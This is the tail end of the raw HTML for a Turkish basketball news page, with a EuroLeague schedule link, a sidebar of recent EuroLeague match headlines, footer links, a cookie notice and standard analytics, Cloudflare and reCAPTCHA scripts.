                <div class="td-module-thumb"><a href="https://www.basketbola.com/eurolegue-7-maclar-programi" rel="bookmark" class="td-image-wrap" title="THY Euroleague 7. Hafta Programı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-265x198.jpg 265w"   alt="THY Euroleague 7. Hafta Programı" title="THY Euroleague 7. Hafta Programı" data-src="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/10/THYEuroLeague-4-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="THY Euroleague 7. Hafta Programı" title="THY Euroleague 7. Hafta Programı" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/eurolegue-7-maclar-programi" rel="bookmark" title="THY Euroleague 7. Hafta Programı">THY Euroleague 7. Hafta Programı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_696" data-td_block_id="tdi_4_696"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_696" data-td_block_id="tdi_4_696"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>SON HABERLER</span></h4>
		<ul>
											<li>
					<a href="https://www.basketbola.com/fenerbahce-baskonia-2020">Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74">Anadolu Efes 71 &#8211; Bayern Munich 74</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko">Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor">Anadolu Efes Panathinaikos deplasmanına çıkyor</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu">Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 6970f469963cb
    -->

    <script type="2d01428e8b7fd11c7da0a1c5-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="2d01428e8b7fd11c7da0a1c5-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="2d01428e8b7fd11c7da0a1c5-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="2d01428e8b7fd11c7da0a1c5-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="2d01428e8b7fd11c7da0a1c5-text/javascript" src='https://www.basketbola.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type="2d01428e8b7fd11c7da0a1c5-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="2d01428e8b7fd11c7da0a1c5-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="2d01428e8b7fd11c7da0a1c5-text/javascript">
    
</script>

			
				<script type="2d01428e8b7fd11c7da0a1c5-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-2d01428e8b7fd11c7da0a1c5-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2d01428e8b7fd11c7da0a1c5-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wmiOhI5HjRIl1nxHk4oDPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769010287028');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>